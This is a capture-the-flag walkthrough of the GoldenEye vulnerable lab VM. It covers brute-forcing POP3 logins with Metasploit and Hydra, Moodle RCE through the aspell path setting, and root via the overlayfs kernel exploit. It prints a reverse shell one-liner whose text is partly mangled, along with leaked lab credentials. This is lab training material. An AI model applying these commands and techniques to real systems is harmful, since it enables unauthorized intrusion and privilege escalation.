Today’s VM is inspired by a James Bond movie:

I recently got done creating an OSCP type vulnerable machine that’s themed after the great James Bond film (and even better n64 game) GoldenEye. The goal is to get root and capture the secret GoldenEye codes – flag.txt.

I’d rate it as Intermediate, it has a good variety of techniques needed to get root – no exploit development/buffer overflows. After completing the OSCP I think this would be a great one to practice on, plus there’s a hint of CTF flavor.

Navigating to the web server takes you to this screen:

In the source code of the page there’s a linked terminal.js file. Viewing that reveals some interesting comments:  We can now make use of that POP3 service on port 55007. Boris’ credentials didn’t work though. I used Nikto to further look at the web server and got an interesting hit:

Going to that page wasn’t immediately useful though, but maybe some of the information could be used further:  With nothing else to go from, I attempted to bruteforce the mail login credentials for boris with the Metasploit scanner/pop3/pop3_login module and the fasttrack.txt wordlist:

So now we have credentials for Boris’ mail and I was able to read his mails:

We now know to look for access codes once we get a shell on the target. We also learned there’s another username on the ubuntu domain: natalya. So I kicked off the bruteforce for her account as well, this time with Hydra, because I wasn’t happy with the speed of the Metasploit module.

Got lucky with natalya as well. Now back to reading emails:

Now we’ve learned some interesting things..it seems Boris is a double agent! We now have a new set of credentials: xenia:RCP90rulez! and the internal domain for which we have to add an entry in our hosts file. With that done, going to the URL took me to a training portal:

We can log in as Xenia and find a message on the platform:

We have a new mail username and by now we know what’s coming..

There’s only one mail, but it contains portal credentials:

Look around until you find a secret file inside My private files:

The image most likely has hidden data within:  Running strings on the image reveals a base64 string: eFdpbnRlcjE5OTV4IQ==, which is decoded to xWinter1995x!. Now we can log in as admin to the platform. After some more recon, it seems that we can achieve RCE with a Metasploit exploit for Moodle:

Moodle allows an authenticated user to define spellcheck settings via the web interface. The user can update the spellcheck mechanism to point to a system-installed aspell binary. By updating the path for the spellchecker to an arbitrary command, an attacker can run arbitrary commands in the context of the web application upon spellchecking requests. This module also allows an attacker to leverage another privilege escalation vuln. Using the referenced XSS vuln, an unprivileged authenticated user can steal an admin sesskey and use this to escalate privileges to that of an admin, allowing the module to pop a shell as a previously unprivileged authenticated user. This module was tested against Moodle version 2.5.2 and 2.2.3.

The admin account we hijacked has the necessary privileges, so we can use this exploit.

It seemed straightforward, but the exploit failed to run for me. I looked over the source code and saw that the spellcheck engine that is set by the exploit is PSpellShell. By default on the site, the TinyMCE HTML editor spell engine selected was Google Spell. So I manually changed this and ran the exploit again, but it still didn’t work. So I did it manually. Recall this part:

Under Server –> System paths, I edited the Path to aspell field with this reverse shell one-liner (had to cycle through a couple before finding one that worked): sh -c ‘(mknod /tmp/backpipe p 2> /dev/null && /bin/bash 0/tmp/backpipe &)’

And you should receive a shell on your listener. I upgraded it to a proper one:

The kernel version is really old:

I used the overlayfs exploit. There was no GCC on the box, but remember that webpage that mentioned clang. I compiled the exploit with clang: clang 37292.c. There were 5 warnings generated, but an executable a.out was generated. However, it didn’t give me a root shell. When I looked through the exploit source code, I found a gcc reference:

Replacing gcc with cc (the default compiler) in this line and recompiling the code worked and I got root. Then I found the secret codes inside a hidden file in /root:

Visit that path on the web server and mission accomplished! 